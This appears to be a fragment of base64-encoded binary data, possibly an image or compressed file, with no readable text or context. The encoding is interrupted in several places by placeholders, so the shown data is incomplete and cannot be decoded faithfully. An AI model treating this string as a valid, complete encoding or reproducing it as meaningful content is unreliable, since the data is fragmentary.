JLYaramn6lXUM3TidoiAH/gkoViWa5RYPVME8Z0Ax6IDC2gbMVjfuk2KgKrK4lRDMOMn/x7NgrAwCx85XMRF3AGSVQD2EUz4AkBoXC1o0imdwfccE5jd0tF12QhmAUPuxFs15AwGvgdm5EI+XQfOYNNlz0ge3dYdxVt9h7ccYXw8YXgYB3hQB3j4g3EYhxU+U0YAMuCQnt3A1pChnVqMYY78KuFKyW9SSePS1vEQEPIIJyiT0N/gOCzMOAKZo3b6NWa8spNwB/wDW9i83utVh0hAhFBQiw9JFrYQ3FFiB/GFAD9wrBUVhlK4KC4oZ6v4gnQkTvnlUTWuzbR5CnPs3ziWYwv6XyLN44993BuAgyrgTr2sUoO00pYtVi5N5AdWzwlO6EdWaNiV5AiuZNjV4NJdQf/X3eQRVod3QGEUFmVRHgdS9ug/OGWDK4Df+IZ4+AbhAo4eWIOVbmnhSJmGmzHggtOjearwS7/x4wjwMzJV+49frDXxEU33ezWhHgnnTc3ovaP40aMnhmYnngkrQBwGoEC1WJai7FGkE18KUAIVpSC7GaiqDM5q258S5SflHAAS4MNzXOunuEo6lsAbINJYtWM6TtIZ+IEFcMhgzdzPRd0JduRHfmjBduCEZmjY/evDNmTXXWgRJmGM5uh3+IOMJmV1IGXL9mhTFmndqt3ZUOXeEFrcYGnZaGmW5mzbKC43VUJqgukYrg3getOnalM6XS4GRSM1clAlI8bPZDKZrDH/J8NCd0JGpL6Jee1a7D3uRI1NSJgDfdIfFGmvl4M5j1IEf52vtckk3YRnBPiKfVJOIvGCHlUFgDLHcwROVDjvtk5cJCVS9g6AO/6RL7hjAIaDJeXjZOVc0IXgQz5khh7shX7oxI7owxZw0R1wCR5wEnZsdVhwBq/sBfdodcDsP5jwCQfpCdfso2JljfgGAUBpafoGD9+NEM8Ne7CNHviHExftfzBt136q7fBs1p4NGnNCJ8Q7JwSrzYyV9MsIcx2fl5yNi9BT7gLiNfq7rA1DpF5NXzGHk0jur3Xqe1WHEfgBBjiWDeqz/oELLUc66jYBEfjmSgLzIkCFNTMXByAB/w7ybkiFF71NBaioVFSQsxTgX1gdCzuHb/n+glmIbzqGg1fI60BOz0HmuoM27P9O7AUocBZI9FtN9ETf70Z/YEZn7E1u8Al3cLakcAan8HHAdAr/dJA2gHEwAAw3Kp6ZDQ6Xpj8Z0FSfDZbmjxXvgWXg7BPnDZAM0GZy5VHLjpSUu1OLRbJyyY1juAERp6KujRhQAN+qjd02CCk7ZpYwvOGGCeI2r2EJBydmZnDQdidW1Lt6hXXJH7UAm6MEsyzuSupeAQSow28mMOBMxzPfp3ZmQ1WACxKIm/OuVLdt6zq3c3+PawmE6wCIa1nFhAEegkEO1oLOYEQO7P5Gh0dXbP9DXgCGpnhHN2hGh12Kf4cF2PQFz/RPD3mRr2wrEHkKL/k/MIA/sIOVD+lSRyZkuIfa6PBpanU+GXFmmg1bWAPRFu1aPwgVP+0JhUzwUbidDtAdm0WrIpSPuBSWrJXxQF5gFo7lxcKVmDLoHdT3sQkm1wlsX01tn4mwp5ILCTRx0AlagIRIAIStNLqiwOIAFKXkVAQkcYA6HHN0DAQHSAtsZsOztl854AIEeNt/0CRNGnNUqKj1tnOxGIuAd9W5xoSBl1X6rgKKV2RB1u+HF/BIF90FSHRN2O/QX3TPX/RGh+CMt3h97HhLx/TKpvDtTHnZV3kDoH2Ul/3Zn3DaT3n/lWd5A7ADUn/5I0oEcsD5D/+HEDf+4QBt2fhd7rCHSigGWa/[base64]/yw2oM7AH8iSDUiOPNkyZsp/LFfW7NmAHcqiQ9v5Z/o06tSqV7Nu7fo17NiyZ9OuvfobawGoddvu/Y93PAECgrtDtqYH8uTKka+BHXxb6m3Pg0ePd0B6vH8xbIeDfsA3bHGmw6UG9w8hwn8Fw6EvuN49e/jw47ev794cQvcEDSI0l5CgQuCI0xBDUjDAwEwYYZSFJzZxtIIqPIHUkSoliQSGIjI00gWHFHhCQSMkdJFFFjWtkNNHETbyRQpFCEPUUBYUIWMHTySFQFNORTWVjphgdRUmAeToIyBfMaUFAD/QFZdZbTFZFllyGWbXAppospdeyLCwgBWKFYaOX2Eq1v/YY6KZSdkPZ/5g2ZpnujkZnG+aGZoB84BmAHh56rknn3265g5q5OCm2je8DWraoX6mNtxv2Q336KPx2KLJJ0O88koxyC2j3D9qNLoNo8NBFw90pwnwXSJ9hvPdadusquhqpbJGHnv1oWffre/RJ599+CWEn38D/ScgOOgkJBCAC7ljxQNhUOChDAs2uJEqH03YEYUhKZINGNlYWGEA/5BAAYkmlsjTAAEU4Qe77RIlYxEdIJXCUjk+5QADT+lIlVVC9qtVAD5yxVRYY61Vl5NvOQmXWoXZxcKVeWG5wByKIQKXmI+VKZoUoqXpsZwhizyym3TaaYed88C6Msst+4n/iGq6CVAobLzRNlyir2X3zzcxAAGELroUoAsQMeiyD9JJI41Gcpv2oNpzpkknQKkxJHFaAb6VER15B9DqamybMHGeq7LCRp5qtM6nXq707fo2rwm5J5+v/BFI0EFyGyuQOMqKo84IDExQEUYmmOBEgx5Z61G12GYrEjuKsIONIqpIA8gNEy3IoAkcqcJFuxlkoIIfKvwDb7xIicBUVTpKta9VWfU7u1NBbmXkV1pUoeRZaiXs8JRgYqxJXkcckdclXXoJ5mN/dPy8AdBLLwX10kd/vfXZm9kx9iKnXGfK4bs8Pvnlu5YzoqjhZjPNpxX6zfvfUMdzPPLPjLNwsT1q/[base64]/J1drHQH4xlvCHNwDGLGtL3rde951ote9fqIPTv4sY8dsxMfpZAyRdZJkSibxyMjqTLzUbKSelLD2GRjM9NscpP1w98n4Sec9wlAAQr45CehJpydUScelNiHKKYwhRO0oP8FWJgC0qAAhQTwMgFQEMU+RnGc5NRGFP94QS5cMBtWuICZzFSNdMjmG/JsEINSY9t5zuO2Wq2nVtxs2wfDIZBdrdA/LyRWCoUlDoIIxFjuHEfgCFc4J5TIQTtkHIS0JcSSkOQCDPjHLN6QBROQaxYyWIET2DVFKZYuRqnLIlP25QB8TYVH/AIYRq3iIyFdxUhwAMAMqhCFKowgTYkZU8buQrw5HoEDcbjDK6zwA8VYgTIdS5Mfq6dTRVJvHtXzqU8JqVOg8pSnhAyqUXsqhaMqEpKMnAdRoarIEcyDqpa8KlZhwwRMnsZTMePkocjxm9TgBjfxIAcjYuCznxVtZvH/ANr/CvBJUBaqfsFx1D+yk4ijnaCXZOAlLguQADIQlrBQQBqpbKGGp8lmAxj4Bw0eCxsX0AAXpqGBM5vpgjJk7ZT/2MY2APUPf3hgNmWrTTXNw0FwJgSctwKhfUh4QoSUEFnrFJALicXC3IoDHX8zAAMgULgF1WQji9vhDy20T34OoIgQ+IcMAhAKCJALG1+QInZJd8V5iWCLrfPi67z4RafILowd9cpXzmskALAXABGIQsf+8LHmUWYBeUEBB/Dr0iGMABIG+Jgg/ehTRUJiwEU1cFWlAImmKpWnUU1qUoHaSKBKFaoVvsI8RjGPK1whqx720zcEJeIQx8arncqk//[base64]/tVH03q6jQLodGkUAgCrEgntoksJd7rAD/XKAA33oAwgiAIkI5HSn1CswJEYg7KoCm6oLDnaBh91fYSN7HgvuL7GdLQVjV9XZ1i6wgq9d1VGMgNsapiqGO//84T1pgxzlPre5yeEI05T7G+WujVhDXNYRCwp+9SbrN+6hBkzye6tqsMUm/yHisS5KfuQITohn1rN9BDCWspxC/4y2jzJAAQu6rLiM/Ufj/d31HwUcLBmK/FdgvgDkR27BjONx14BLmQY1oIHLZcMHCU7BNf74R2lpk8E9lXk9HvRmN0V45viMUz7jdAd/xKlCFea5b+ycM2/35lt1REC4A/WzCUr0jAFsZABeWJzjljuSZvzzHxQg6AVKtAILYHehVgwKFhGwlK84BSpS4bRF92XeMqK376U2tRnRCIAzsDoWrS4p8VBQgsWnYRdpSEMJHm+pBfvap8mm6rJHMG3/Y28e8yO4grBBD/oNa370wva86D2PedJvePSuB/fnOSz7ce8p3dpwt7vFquIQlzvd8o4NiQUeYgUMg61BGxoQQjziSuzb3/tWAzK24QhHBJ/FBEeUAtRafOMLbR9TwAL4y2Bx/2GhBSc4v/n9V4EBiuIFBXREpGyWSyOP3Psm/yvKN35XBeipyn7ywM3dnId1UNC5FprhCjchSzggHd8UxAoJyG7RmYAsnUPQWW/RgkOoQzLUEIlwjuGgyIN8RNehi9hZyAUU0T8IFwU4iCdMGkMVRbzYiFKg177c3evoy6dhRb94hd/xYEeVUXr5CA+iERyIwBtUQSecgSYgQR40/17jlUCt5Vca8EAaVEEEaF71JFuwnd7ncaEXph4YdmHoiWHqdWEYchsYip4arqHstSHt8Qm63Z42EJ8CkIPtfQPQDA1skJi8kUM6KEDGIU3RxEDxJYEhUAIabEHQxJjS6ALPpE/wHQoj9E8gIo0ZnMAlYiIWDNALfB/6feLFXVwvHdY+BNkq8QwjMNxgidxfIc0U3B+S7UOO3VU1zQYuvFxtNEFrlFYA4tyHmUdBaJM3DWM4FSCxIJ04TWA44MdB5BkDqpCA+BbTuZDTsVBvrZMU4AEOpd0HOoEJGNcKYIO1OEHjFNpyDYA/KRoEUNcFeEJzuWClDQUMyEsWIQDd6f+IF3EaeEHFVPyDv2hFVqSXD6aXqZGaejEF5rQBACBBJ6QBEjgeAIRBJBwIRTJAKDBAJFyhF2JhtnHhFpLhGK5h7HGYGYJkGKYhSrJhG7rhG+qJueWeAjDiNeCeAlCiIGqDbOCGoADBPuTCC/wkDVAWH1RiIPZPPvRhi5mGoAwZwwlQJz5cGUTl+Z1fJp4A+IGf+U0lLdGS+dVSLXElKa7c/MQALC1ZYZEiFvTSYMUiJYgleLxcDeACBhiTbeRcS6YGmwljASLgN9nHfrCZCi2gbdUZnWGgYDKdM1qgNOYZOliBJMjA4ZRIuWTBBTgI15lI2IkdSTjBgZjddF0kBFD/[base64]/vwzFIqZQFhQRBEpYieQBlM5SWeqFamaFdu5VZ2pVfm3yrZzDYMwz68AFaeHNKw318lQIaCSse9J2qI2QCqB9scYNDpin2wWQnR/1bTjdMKVSAFXmOxMKZD+JaV/g0keMhH5MQFHI4ONRFCjSC2VM45NteBUEAomAAgQIDokCZpvh09zmDrSBS+5CNFvaY/6shV8F1tDuEP5iZusg5CdgIgdILj7UInXMAgSMMgkEJHGCcpNMMgbAEeNAEeSAIebMGkboGmDsIgWMOneiqlSgJzClsyRMGpjgB7oqqqqiqqfud6eqeqyup6tmd3tmF3zqp3eid72moyAOlq4GRrxCEgwhIGYED/KECBGisG1MCMpYMdos9p0BtZ7sMGvJyCwpwLbAC3bsC2Tii4gutQ7sOi7AbNIE0QmIG6riu7omiKsii81hIvpeWL1v8SFjCcW5pGLfjPK8Zi/xTQPqzlf4oly9HeaV2QbLSonlBCNrHHzw2dmg0dNK6TYK5QYCYmBSLmYl4jx/rWNV4p1WUdQtkEZdKTE/CEiYBEPmlmR8hAZ87CBUhDAIhmBpAmFKlAUGCaPUqUa1LUBDjAz96dngZqbvYg4N0m4BntGwBAJDxeGnRCM5DCBUztBUQtKURqM/TCFvRCE0DAILCDNVyANYwtKYytNVwt2oJqExBBqbZnc57qqq7qFbDq27oqe46AdkbAFTTnq/aq3+qt3/otsE5rua3bsL5kPuTnsQJTAWgDTxbAsTrrPgxDhwocoYhYOtRC/+RCtnau5wb/[base64]/qiw12wQQ4cBcs8EUR5ED6IKkFZNLSZgAAAnt1Qh7wAA9A7QCgbTNEbdQqqjSsIwR07QWQAj8QGjs4TkcYwwjzQ9kOwto2J9/G7Q7r7dtCZ+DqcOAGMXu+bRH/7a8O/+4/vJtr3OHjNisoII2y9k8N1AAGIM0w8B9S8iG99Ux+boDLhfHnVhZmlTFlMZNmuQDDEcqikKUoYAHsmsHDTcFPUuVUvoDSmEHt1pL/JEC99m4izM/zBsfRCFYCnEDKvVIB7GjEEWwtVlIGCalvbKWeKEBeDp0Bwg17MF3FAibGKmYFemzHuu/HlvI4oEP84oE9eURNOIhNjOD+KlcQEZrLMsAs/[base64]/DoPsTAKT6vafBkwPJSAbVl/5zALgGT/m1S1tBGLijKafXGCWQvJWuvntDK23jv0ClpMlYs0nFyBVpgk7Jv+47yO5RyWavD3zhm5wQaOIIgR5RE4+zToUHAgfjAAEBAIdRszdpsUWBRd8kODlIUA0AwiDxLBCPzQTJz0ZrRvyQzqQUJAABCGABACOcBAFxANjsqOaMtZ0f/qjHQsLaccy+k8Do2QSgoJwMQQWqTKjzrcGs7Z2u7tj7P8xHnMz4fMTFIZ0AnQQSMm4Aq5bvhpELLp7uRZQVgAChIrtLkQhXnwn0m6+1xqB0WH34qzQskKLZiKxkrKGWFa3eTdAThMSUYbsAZyls15QDN8SzZMSZa5VWW31RmZb1ypbwC0ynZz/zkVf/oUpPNmAC4ccXlZzlQzcqBymxg2WXFZUtS9WkwuG+IB/d+EybXCpttsjjlGXs4hNJ98iiLQzuUsodXaTnEUDn41in/TQyNgzpYAR7IgD0JGv02UUjohKHN9YHsAhhAg14TMAz68p7WXac9hVQ4MEVQhANT/4Wp4UhBJjZBmhHSxs5AOkVEAoBlWzMANKo2k/MMP+oA0LAx4DIN23CkKupoM+rUDsJxLqqlEgERYOd03rM+RwAxEAMbYGd13jkb5HZ0AvSey3lA73kSAHSgB7qce1g+WLSwFu5roFs68GQuIDco5ALnOvc+VHEVHyuyTq7uyRsj3mcuOFYYazcNdCu3gmuEPmgzBSUaj6sCwA/8/AY5qDRv9E8ZBEGIwm7stndVvqtW7nG9kgEp2g9wRApP0jHSNG885OexM4JP999dlh8W9EkFMELDdu8wem+FV/iGP+NXd3hvjbjHjjiKT52In/XfnPI7qMM7xO8VuPjIBto9of9LT5zsLP+QE8hAKADCLMzsAJemAfs16wC5vuALMVuEJ4xLBAPhV+AIwwtqn3aUMz/[base64]/nxL3RjAW6TZde/mO/sVe7FcfZig7xIevb4mLwymP+Imv+zuUwzt8OFrf/jioeE3hAUKhSP6KYA+RxIlAyEiUxJbie2/6g+gUAo//Q87eyC/X4I78LLkwyIckfEfZIwI0PMNT8GIH5C8neUfpQAAAAAOAAGV7sMVrvAx7/Gc76ml0BNpuczOU89WCKmmvs3Ay2poDBBFJESShwSNpSJo7KHagcHjkziKIl15FicAmGZskxNgQS8ImgkdiHDduZCPpX0qVK1m2dPmyJTlHKh1pYykTpkpt5HauKrCvRg1QQ0HVyLVvH4aiRWtg+BmD3Leo2mLsK4CBRtCgWWtkpUHD/8VRpEgr6NJVQBfSAhtcsALrwgWfsXN1fUtJ7p+AlHaRBjHz92+ZMliwlDnx90RiwyemTDHTIvGJFlhEzbVMV0C8zHo1/4v3TwGlYQo+q9xmz5E9zau3Zd6WE3bWfzRg17Z9G/fKVv/CqRR3IGVv4eDCFTd+3Li448qZuxMnzl046M/FoXtu/fo4ceXQaeeufRw6deLalRvfbpy6ce/Uq0+v7o+dCBBkrLB/374T+wMGKBqQJQtV+htAwAHsM4ECBnDIIAMNNGjwwQz88AOGIjp4IgU3bvjiiwA8/NABBxjoggQnnDCBBBK6CJFDBFx88QYYb9hwwy9otJFDGwPAEf8TDm/0EAAGAMgDEDyGzAOAC/[base64]/HWOOeoIJpj/vOvKSbgdccZBr7uHHVbvnfQsdm+cizO2woAIiNBvv/z0EzA/T+zDZkAD7fOEAmZuaRBCBiX0w4IicEDlCRFm7BBEBkSc4B8KnMjCE09UnMCBFl9c2sUYEaCxxhtz9HHHqXMM4AZAGAAhSGNAyKMTAAax0kljpPzHSiz/UURKfrL8Z8str2zmgl4GIZMUY/Q2xu1msKRbTFIGAaCTM+REgQPEHUKhBBTATiOPHc5gg/KPiJHk8kAx7ygJSTw/yV5D8/nHJtJTssmmYW1y1CWepKIUKaU2reGnq0ANStQKEpXqGyD2gVerGl71KqsKtC1AlAJeWP4FGmylARca3Mp1/wM+queDjyAqi0Elu1Sq6gVkASvDMiwOi8yMXRu7NrEWWoAC/gSgSID+BMiQf/[base64]/jIRyw1iUlO4tIeeyENaxhDGkfwQOIU55DGNS5xb//oRCeQsIlIbO4kgtLkRiRBuY50kg0IzM3o7vIPR+BlUrfhyU7yETuihAopuRjK7WpgFbtEJSq+y8Wq5LUVAm4AmMHEgK2edyu3wEV6bVEmK1ghFwWyay/k8p2yAAMtwQjmfNBKDGEIE5n2se+bkHEfFIzniP6lpDMr2cxq1imAdR3QKyuRjSjpSS9w/OOeEORXc5QzQYQZjDoNW1jDPFiOjKlDhO1AaAlNqA6HwmccVoDPH6zwBwPg4QL3ccIzZOiE/8hwRRQgwX7444UVPIMCEBgAO+iogUL8kGY1w8ET3mDFGyQxACJa4gS6kAUZGo0CLPrCi0RARCoyLYs+Uur/FncUgB7taEMBEAEAwhA2JHSCHxDIA9iSBEcnoe1K/9DbAMA6JbVp6W2ARJPb2HqBQTSDSQx4JONKUII01HWuHJhkJyTZCc+BEnOd7OTlMinYwtazNsMyHekStRPWwcSx2qCKp2Ynqt9hYFWYxco+dIHLqHzjJ/FiVS4IWNqvnBa1pzVmMuGSq1y5IAhIIZdevqEXAXwjLeKrJrS0ydvzeRO4kpGM+4hb3HEiRTPg+kw7PdNOdpoLsSnBwK02EF3r5oSBDeTNPv+VnH9NB6DVWZg4/hHQ7ZDng+8QoQjd056HOtRiFbXCOCj6B4rK1wB2IAYEfLqCCziBBBBYQRZS/3RTD2XhGSEzkQwH2YxQQKOHGVABzYpQBFQQUUMcwmkARjQBEwBIBiSgwIp2RFQEELGKCNBZ05q2RavVaGpV89BUQwEAQOQBAqTIBg/A1gkQNMOrepMSloQstyeRgh9ui9uV8tYksPJDj33MmzEgAIgS8DgPkEvDLkrA5bqmoQ98XWMnXgEAwQL2zKAs7F89d12X5KN0NGnsKXeyKEi1jlRVuQpmg6eWXOQieQUQ9D6A8KhS/cQFmG2VaVPbaOi5ABeQXq2kX5sruRTAe+OqbTx+Uk1q7va32+TmN4U7GcIky7gtIINV2AnAcZ3LuZtpTatZMq/ciOIfgXbzrlnSG//t9mu7/[base64]/PA413cNQ0c4AEDZgGIWTCAAQJZM+X+ehI2Px0lbobzP+CcKFLemVEuqcmkuF5nbfxkVvsw3qzwVcqooMEqgqYBaX05PAI2OnqolTSu4LJM7Fn/[base64]/qqEMcekMJwhwGG3MAAMbIRih6vEayNUkR7IiOuARNrmRJLoD5LgDJnsxsmGxLFGFLsgH5bo4DSiAPSkDnMvDK1ogHMBDpdioUIOAgmg7q0uwkjIDN3CzOWMJ7/[base64]/Twk/jzkBuyKBxxnSIiAP/+ygXB6jAfeSG/8Q+bYakrYih2a4a38Jkui5Mj+iEoGgAJRwMu6zCESJ3EOIQ0maRcAIBixD/sAwRLwgAhQUCBQUBIEogQFgiClDgYfi1EkCycOZSawkFwohVxOp1JIJx2iaS9QqVJ0iSt+yXmGKZgc7VZeIHl2BexeQJmmEBcILS9YMAZ85zK8MAgG7wQGw3h4EHzIEDIoYx+mIAHU0H2GiwywwJae69XExSity4D+ASswIA//AQ/1kJ748Nc4T4IK5mAI8bwEiqA6CITeI76i7drua9osiqIosfbOUhPXUhOlwAAkYRCwZBDGhOX8xgkoIAD+wd/4A97+oQlSggj/miAU8CAuByAUpi9DrO/6RKQLKODDvE/[base64]/u4wvvAEsMB4dOG2kmAfqsWb2HAfFrTUVK3vbvK5cqKd3gmxLE8qKY+B+nC7PE8QJwi83KEQ/8tjO8LDoNDj9CKqESNKEu+rviqx9jiGLXeULaUgApogLt0qLhUhG6aEHVQBwCiAFPyjGf6BCEIBDUJBMIFUAfmh5m4gF5PIZ3gqFDzBBHxRxJDG4Mrv/DCT/IwKATREZzaE4prKTdvPB+LkAu/KA8IgjhSBAToBbLYqEsiqG+UoS6Dk5fjhFcOACOISyfKILwmQP0IBA3WuODMwcfCqrnbhH3quE2ah4J7TQxggOv/RILUTVNdEOwcSIbWBlF7wdFBJJxoSsrDuJkzpdCaSsXjnJr4BV9NCtLoCA/iTVhptA5AiBoZ1WNOCD5YJQPchBvROJVCFW1hBMIJAMHYLWv/[base64]/iQFLp6ma3LA9uERBCQUSa8xiwbxagUwv8kVSlcyDbljqlkzsVKx8qZSZUp1EgBVZf4pRMp1T/KIVUeCcGYfCWvsEWmGALksKXaKBThlUB0gG39iE/UStYn2kvEO0/48J4RscubksA0mJZdItaaxILXiDsehIKvIkoU4VXwK52KCGdOON/YK1/zCVdZK003KlenNJddy27+rCfGoifqCMcBEqD7vWDYBRjHgo9qI3arC1gCZZHpQBh80sKtE0K5kEKfLQJeoEf3EoB+cM1xyo1pSEU1uQfwkAatmBjH/CNskERTAD7OlX7eAoCTsQXwS+onLEyL7NlyxRmk1FkceoYnAoAAIDHjiBxZiFiX04aIOdxOCAux4pLYI5vXK7JMnYLxmRMLuBM1GpJsmEQOsEfdu5RJfUf/[base64]/cmG0ghQbZ0+3oxC2QgxCITaGzk4IrKfwH4GG9AQ25gFnTxQ27ggAlnGf88wK4AII6QbEmORE/BTEnId5WbhMjQxBgGYUqn9G6aAeauRGLDAAOLEwVUGHG0NgPdMQ3+gQd2wQfSNhg7NQBmuFPPFjqLhAj8EYels6DR180ghXUgxVIU5SaYGKJL5VHQkwVbtSWcOIo1ASk2YHFzJ4x5ECY3gAld4HT5gO7ioiix0HhE99P+AhesaTCwYFy5iZuMy3yIq30gA/LSafKMMp1sYw4TWajLiyo1DxB7Qzl4Q6CcY5Ir+YM+CKEOakaf99oqqhJpTxMHti1Dmavd0pO/mhOzd3t9dAs+kRytQW4etj9QbgCaoRem1C+l9B/mLa3hqEmK9AJIFvy64Ev/vxSoRkxMibmKzo+w0a8yBZjfPuQYZgEODrgTSsADqAoQwsDlZm4AHGer4qQPzqRKgOyNpoxsyJkInBYWmW8QPthtijQN/OEfdkGeK1BSde4fugwJWhsAcupDLOFD0hag0Rb7IoEB8ICgpXOgDXpNhPu6ps4FV2ch9RaiYaPObolcFCuJo+JRpMIl1CCK7cBTgucrTleklxAsAA15dgUXcAEl/9PSOAsiBaAvyoAPpvXTImMxoiW47hvxgpIMpgUIlKsll6u5fBqQgzolPLReCqAODXmoEeh3HbmRH5k6zms7OIiSm21fSch5zzJ6tTpHP7n2PBlhsVd7R1wKRmAe/yDBlJMBD3DTGu4mfMW3lQ1EN6UhDMLgHyxWSqVBAXszkBb1YWsO/CDgiZ7I+74v/GKYmBWusI25ijQzTR3OwPg5AN7ggI8gzKQhG7KBHxQBDOzaGPAAy+LEIS6AfBVQbzq2bEhhC5QPFt8KAswEndv6SjohUnkga3UOnlHYAq8MEBTbQ9K2zwMgba+vgPdxoAl6uIUb0f2R1/JhibOOocOzzsKz61xnUWTQ0iuycNdzuluCCf6BCZBhFFIlPoWnK5CnANB7eRztK1wgmIAJLo41JZupCtGgiQUgUX5iCliBJF+AjUGtt+6bfXC6jk2XEm7X1Xxadg2cf47yNnh3Jf+qCyoXPHQWmQ+DF0UJxh7ulTwqnJKfGtoyfCyjF6t7tKux93pD/Ksh4cRH4HrnYQSugA2a4AIGgOXeypYflknSxkyMQXDuppb/aED23YZ+3L8oAAwuQAYgU3/FtMQG25gJu4qO8cnXL4mOARCiebU7AQKMATWNgR38A+RFfgC+Jg+Q4HBQYBC0fADcSqzQnG8gUEilFJ0NiR/GhhyRDAUKIQ9km/7k+Z1zLnFmO5+TCNC/ABCQnmbnVx9/W9ETfdGFezuva9KpDnUYxVEuXTxbB9KTGLvbcyWcWCU+HRn+ARmYgBJ+h4p5dQMUDSscLe6+ItL8k7Vciw9WstAYpTP/isUypkB0gR2/1ZCbfhIoL5RCYyC5JC/WBNy5EmF26YU2oJ3a6yUaNI8PF5k3CmYrN6iSvX2E/mGq7wu/tNoKPPyTvfp6Q5ndPbnEV38EXl8KrmAEIOH1r2DFrYEfZLFK4ajL930QGABIA/7/AImCl4SV9U8RmsEJEl6kIGCvydbgWPZ//3fijSjDkEhIjoQDjiAUfJPlbYg/Qt4YLkBOxZxxBmHfl4RJpiyQrGEL0FkuEQmt5XJj+QEQPAAFZtudX1seAQIFBxQl/nUKgBAhpgA3bgBqOCuApYQMAlS8yMBSEzwcO3r0+C+kyJEkS5okmY8kuX+OyGnTtjJkzJMm/2e6/PbvGzmcIXX+s3mSiVAmaPa9wFCjBg2lTGk4fQoV11NcLmhUrcrKhYusWV3webFv2D8BOHl+iwEk7T5WZtq6PVEGi9y5ZcqcwDIlb15RfEUVEIWlxYkWghMU2MdIQDwBAkwqfrx4W8jFNAVIpkkyF+bNnDt7/kzzgLiQ4f6JK/2vdLjTo1GLE9dOXLnZ4tSVG3e7nO1x/8apszLOyu8/Bv5Z+WcguXIpBoAZkOIc+nMpkKTMgwTp+ojs27VfGQF+u6QmF0hdKE+K1ID1xsCQeiPNGL9mocKEITJoUDP1/IwNMOaff/z8958i7P2XzQWKqHKBDCRQQEEXEyTUkP8IFqZgoQgYZmihGwg0dMMXCDkECA8lLFMIAM1kk80A/Bg44Hr8zDhANmGkgWMJKAjEwSADsqhIgC4KeF8TTYRiJCk+ktKMNFswSUQfRxBUQh8c/MNBlhwckuUhVPKQEEMPNTQmQ2FOhJFFAUTCAAQfbcQRGhwRAVqdJcH0D552jgSTNt/A5NNIK5U10z/I/MOEobAcigwL3+iyj1O5MEXpUpZC5ZRUT1UlFStWUUUDV3yIsk8MI31DVmMhQVrXFG+Z4dc+ss66T1+ivAAWrbWSMdhgLUAh62KQKTbWYsYOa2xJyf5z2Z7OPgvtZ6eRRm041qaGrWqwybbtbOW0Mw7/uMGp49s/[base64]/5TMEIhuO3TDLJgAEqZFDjBwNwMZ4QGnR31zFC1NLKSjUp4raeOInnW2dJNLLp36k2dM2PPNN4chRSkuSl3q1OaYStWpVqLz4RUfpgdxWC08xUNO/zw5pXqYW29Noes+U0Axl1xQ0A6EAmjZHlivLSSwTwWMUUbTscc2S5Lr/zgfePTSB64taiKtpq1p5XC7/W3i3uZbubz99g9xfyC37nPPAUPdc9jJSy++8t8rRXhXfHf/dxE0AQF6PKc3NWNkQxFvKEQGblGIN0DAGvwQGMFoVCCMBWhA/fkPOyBgkTAAIhQQgIDeJlCRkjUEZRzKkBtE8KEbuOEGbwAAIDqxBBRYCQDxYRHBAOQi/gTtP3hAwS5wJJAj9CEP/FhBM7bQDH784z8AMlDAAERBMAgsiQdbDykgsIyBLKMPu+hDH3g0NhXIcBcifJsZASEihKAJhHrT2//dAoAHN/HtIxzZCLTwVInOKC5y2gBN4lYCSMf5SVA8EQkTkLGoRSXqH4jIyU5ktYGkVMpzmKKBpjblFNFtgBW46CQubLWPAowlJ2VR1fNkFQTZmaEMYBlGY1hllxPI8i6tjEcigGA7weiyBVjYhy6EZZLImBIzj2HWMGkCihqAgiYbwMAG/oGB6UkTNNNSDUmsORJ3bK8d3uqmboIzDnBa4XzosoIV1nVO5kTHAPSCl/yoMwJ45ms730nGCJJxhSiMIAIRUMYRMuADS1DAGhljRzZ4UIh/aCADGvAAD0KRRCYJLWMXoyAEDQYGCrwBEAAIBQc9ah8AMIACswAAAN7/IAIWvsEHKHXDG1bqAx8AgAc8KFoaOFCIPDBAGtlwTzNwOKCoxYg9/uFBHoDIgTgcYRkQGNDEmpHEASgiSABa4iCaEMD8kMKgRH3YMnZkpV0QZCBkHUgfllAymDUEDjdIKYgeEoC51a0id8ub3izRwY5sxE17xYP06kETe/DJESF5SaE6o5NBFpIlO9mJSZiwqJAIpZE/0ck3IIkBZzqzmZh6QS4qmalMuoBUtaOVKHsyzMqRBZWqLAOpYrCYCuwDCycwwyzvkjrFQCp4uzyBL79BmWIqzzHHep5lXNcYyVhmG/Fg7klq8Nyl/IMG05ye9TCDBmqNplrUSk33aFOO/398K1zh081x0GUc4pwzfcyZTvvcRS/[base64]//REm5EjHSmxBElggKlGK/gcLVPKNfMjqL4cp7aw+G5VMb//gMLrQRVrSEoNQx6DPrmsdqgoZg1qVwQyuagsWSKUAAVCiVrStrSx5WTxKAPcwgdllC3g33JAIt5iTCck2kHVs1yWbJspU5kmaWd1odwYII1nNNcMr3pCAt5vcFC84xfmbc653veySTnWoU6/54ct++4JEFPrr7v3mMxmRKIEK/CBgP/ghA2sjhSJEUIgGE3jA/8gADXFojCAx8WJBUvgAwCADGLyBB2G4gAfvI436AGAJXuz4EUpQAiHOWIh98EAhluGBPnQiEqG4gABbJI3/lAeH/4gRDnPoolDg6IcCiUMf4gCAbBhU6AfT8hZADKDygKFJpAADO4KajfxcoAn/R9CS1ce2Cw4wAAARUauF4CACN4AdAG5D45rVpCYGgNABIAQhXuk85zl30Fl6jh7iBIn3Pj2OkH7y80gOGdk/7wRSpa1AAXRx+FBuALSWzOQGZOWIyi22kDwZZqpSLYpVy66X+ziLrGx7W1nCSla6YIRscUcYMmBhd/ugBLGNq7xhMc+4ykWesRWTiMUo4DOnlbbvTxKN1kyLNaUpR2mmte1viYM3utGNSMKtDgOMk73rc1+84sfu7O8XPNuPQBT8ewV+RuAMKrh3gP1gAQvAwAInVBhDFTrg+PvhH6johY4TbqAA4T/hBHp4M3DQASYSCoOgQQxwAWCgY1q2dZ3A/wMyVggm5w9aUgI8AAgfBgGDkGMIyA7W8DVNJg0xQkEHMiM9kw01kwZ5gDRJ1QdIEHRaxj9Hggf5gYE8ww8JsgU1GDXsYAz58R8Q8HNjYzaHUCUgoHYUIEIlBABhV3YQISIL4WZ400YTAEIBAAEbwT9x1EF8VSf50EfRgmg/sUc0QQ6DRg6D8neNZkiQtUgi4ViB0liRJmqRV1nfMAyyVQCLV0mg8hR8ICuo1RMigSpjgROt8zrAhUusoHltcQJBUDyE9wK0ZVugZxh2MSuypRdT8AJ8IVtAEAOvtxmQcRmg2DzbcADd9Q/QFRKo+HurWBJk0AIkEQ3ZkhrbpRrG1/89siFes5Ft4DMuwGFOv2gc7KIc/8A+7IRu/1Av4bFf9rRf3adf+xQB4ed90xgJ5ZcB+1Z+fgADMNABKrBgBCZw14hv6/cEMqCDBXNR/WdBKwANAYgCkYAHHYWBN3d/ALIfFyANEEBl0nAeVNRTPSUgM